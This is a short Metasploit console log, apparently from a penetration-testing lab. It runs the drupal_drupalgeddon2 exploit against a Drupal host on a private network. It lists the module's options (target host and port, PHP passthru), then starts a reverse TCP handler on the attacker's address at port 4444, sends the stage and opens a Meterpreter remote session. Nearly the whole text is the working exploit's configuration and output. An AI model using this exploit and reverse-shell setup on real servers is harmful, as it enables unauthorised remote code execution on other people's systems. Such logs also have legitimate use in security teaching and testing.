 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.12.136 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 172.16.12.134:4444
[*] Sending stage (38288 bytes) to 172.16.12.136
[*] Meterpreter session 1 opened (172.16.12.134:4444 -> 172.16.12.136:60384) at 2019-11-14 16:27:22 +0800
meterpreter >